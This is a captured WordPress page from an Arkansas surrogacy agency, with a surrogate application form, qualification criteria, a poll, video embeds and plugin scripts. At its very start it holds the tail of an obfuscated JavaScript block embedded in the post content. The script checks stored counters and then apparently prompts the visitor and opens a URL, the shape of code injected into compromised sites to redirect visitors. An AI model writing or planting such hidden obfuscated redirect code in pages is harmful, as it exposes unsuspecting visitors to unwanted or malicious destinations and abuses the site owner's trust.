_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-russellville-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="5da0e7cbbe" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Hey Surrogate! How Will You Spend Your Compensation?</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-17" name="poll_5" value="17" /> <label for="poll-answer-17">Pay off bills.</label></li>
		<li><input type="radio" id="poll-answer-18" name="poll_5" value="18" /> <label for="poll-answer-18">College fund for my child.</label></li>
		<li><input type="radio" id="poll-answer-19" name="poll_5" value="19" /> <label for="poll-answer-19">Go back to school.</label></li>
		<li><input type="radio" id="poll-answer-20" name="poll_5" value="20" /> <label for="poll-answer-20">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-russellville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Russellville+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-russellville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Russellville+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-russellville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Russellville+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-russellville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Russellville+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-russellville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Russellville+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
